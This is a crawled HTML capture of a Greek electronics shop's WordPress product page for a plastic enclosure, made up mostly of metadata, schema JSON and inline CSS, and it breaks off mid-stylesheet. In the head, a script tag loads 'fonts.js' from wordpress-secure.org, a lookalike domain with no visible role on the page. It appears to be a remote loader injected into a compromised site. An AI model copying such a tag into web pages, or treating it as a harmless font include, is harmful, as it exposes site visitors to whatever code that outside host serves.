

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-ks-35-72x50x35/
body_size: 70084
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" /><title>Κουτί Πλαστικό KS-35 72x50x35 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Κουτί Πλαστικό KS-35 72x50x35 - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2023-03-09T07:15:40+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg" /><meta property="og:image:width" content="848" /><meta property="og:image:height" content="493" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/","name":"Κουτί Πλαστικό KS-35 72x50x35 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg","datePublished":"2021-01-16T16:46:09+00:00","dateModified":"2023-03-09T07:15:40+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-12976.jpg","width":848,"height":493,"caption":"Κουτί Πλαστικό KS-35 72x50x35"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-ks-35-72x50x35/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Κουτί Πλαστικό KS-35 72x50x35"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25af-%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-ks-35-72x50x35%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25af-%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-ks-35-72x50x35%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a 